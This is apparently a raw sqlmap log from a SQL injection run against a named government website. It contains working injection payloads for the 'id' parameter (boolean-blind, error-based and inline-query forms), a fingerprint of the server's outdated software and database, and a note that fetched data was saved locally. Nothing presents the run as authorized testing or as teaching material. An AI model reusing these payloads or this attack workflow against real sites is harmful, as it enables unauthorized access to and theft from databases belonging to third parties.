 [*] starting at 13:09:00
[13:09:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:09:00] [INFO] testing connection to the target URL
[13:09:01] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[13:09:01] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=56 AND 2280=2280
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=56 AND 5629=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CH
AR(106)+CHAR(113)+(SELECT (CASE WHEN (5629=5629) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(112)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (6262=6262) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(120)+CHAR(112)+CHAR(113))
---
[13:09:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:09:01] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.bc.jl.gov.cn'